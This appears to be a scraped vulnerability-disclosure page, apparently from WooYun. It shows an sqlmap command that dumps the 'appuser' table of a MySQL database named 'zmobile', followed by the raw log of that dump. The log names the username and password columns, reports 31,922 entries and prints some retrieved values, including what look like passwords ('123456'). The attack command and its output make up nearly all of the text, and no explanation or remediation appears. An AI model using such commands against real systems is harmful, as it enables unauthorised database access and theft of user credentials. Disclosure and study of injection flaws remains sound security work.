 SqlMap - sqlmap.py  -r C:\Users\Administrator\Desktop\1.txt -D zmobile -T appuser --dump
back-end DBMS: MySQL 5.0
[00:16:59] [INFO] fetching columns for table 'appuser' in database 'zmobile'
[00:16:59] [INFO] the SQL query used returns 5 entries
[00:16:59] [INFO] resumed: id
[00:16:59] [INFO] resumed: int(11)
[00:16:59] [INFO] resumed: username
[00:16:59] [INFO] resumed: varchar(50)
[00:16:59] [INFO] resumed: userpass
[00:16:59] [INFO] resumed: varchar(50)
[00:16:59] [INFO] resumed: date
[00:16:59] [INFO] resumed: int(8)
[00:16:59] [INFO] resumed: isdelete
[00:16:59] [INFO] resumed: int(1)
[00:16:59] [INFO] fetching entries for table 'appuser' in database 'zmobile'
[00:16:59] [INFO] the SQL query used returns 31922 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] y
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie he
ader which intersect with yours. Do you want to merge them in futher requests? [Y/n] y
[00:17:06] [INFO] heuristics detected web page charset 'ascii'
[00:17:06] [WARNING] reflective value(s) found and filtering out
[00:17:07] [INFO] retrieved: 20130409
[00:17:07] [INFO] retrieved: 1
[00:17:08] [INFO] retrieved: 1
[00:17:08] [INFO] retrieved:
[00:17:08] [INFO] retrieved: 123456
[00:17:08] [INFO] retrieved: 20130409
[00:17:08] [INFO] retrieved: 2
[00:17:09] [INFO] retrieved: 1
[00:17:09] [INFO] retrieved:
[00:17:09] [INFO] retrieved: 123456
[00:17:10] [INFO] retrieved: 20130409
[00:17:10] [INFO] retrieved: 3
[00:17:10] [INFO] retrieved: 1
[00:17:10] [INFO] retrieved:
www.wooyun.org